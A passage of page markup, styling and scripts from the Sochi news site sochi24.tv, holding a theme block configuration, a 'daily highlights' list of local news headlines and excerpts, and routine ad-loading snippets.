text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6003";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="751";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/"  rel="bookmark" class="td-image-wrap " title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1323-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/"  rel="bookmark" title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года">18 тонн покрышек вывезено в Сочи на утилизацию с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи отчиталась о результатах масштабной работы по ликвидации...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/"  rel="bookmark" class="td-image-wrap " title="Администрация Сочи предупредила об ухудшении условий на море 22-23 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-volny-shtorm-plishkin-tg-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/"  rel="bookmark" title="Администрация Сочи предупредила об ухудшении условий на море 22-23 января">Администрация Сочи предупредила об ухудшении условий на море 22-23 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация курорта Сочи предупреждает об ухудшении погодных условий на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае суд арестовал двух заместителей министра транспорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/"  rel="bookmark" class="td-image-wrap " title="Сочи примет юношеский турнир UEFA с участием сборной России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/fisht-696x419.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/"  rel="bookmark" title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи станет площадкой для проведения юношеского турнира UEFA с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/"  rel="bookmark" class="td-image-wrap " title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/aleksej-pereverzev-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/"  rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд города Сочи избрал меру пресечения для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/"  rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/"  rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" class="td-image-wrap " title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149366511-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату">Многодетные семьи из Сочи могут получить региональную компенсационную выплату</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/#respond">0</a></span> </span></div><div class="td-excerpt">Многодетные семьи из Сочи могут претендовать на получение региональной...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 